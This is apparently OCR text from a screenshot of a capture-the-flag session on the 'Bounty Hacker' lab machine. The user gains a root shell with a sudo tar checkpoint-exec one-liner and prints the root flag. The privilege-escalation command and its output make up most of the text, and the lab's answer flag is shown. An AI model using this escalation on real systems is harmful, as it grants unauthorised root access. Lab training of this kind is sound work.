 1 2 3 4
10.18.15.28
23:37
Çöp
Dosya Siste...
Ev
hash.txt
Bounty-Ha...
lin@bountyhacker: ~
Dosya Eylemler Düzen Görünüm Yardım
kali@kali: ~/Downloads × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × lin@bountyhacker: ~ ×
sudo: 3 incorrect password attempts
lin@bountyhacker:~$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
[sudo] password for lin:
tar: Removing leading `/' from member names
# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
# pwd
/home/lin
# cd
# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
# cd ..
# whoami
root
# locate root.txt
/root/root.txt
# ^C
# cd /root/root.txt
/bin/sh: 8: cd: can't cd to /root/root.txt
# ls
lin
# pwd
/home
# cd
# pwd
/home/lin
# cd ..
# cd ..
#
# pwd
/
# cd /root/root.txt
/bin/sh: 17: cd: can't cd to /root/root.txt
# cd /root
# ls
root.txt
# cat root.txt
THM{80UN7Y_h4cK3r}
#